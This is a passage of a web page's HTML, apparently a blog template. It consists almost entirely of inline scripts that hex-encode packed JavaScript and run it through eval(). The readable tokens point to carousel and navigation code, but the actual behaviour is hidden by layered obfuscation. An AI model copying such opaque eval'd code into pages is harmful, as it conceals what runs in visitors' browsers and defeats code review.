x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x2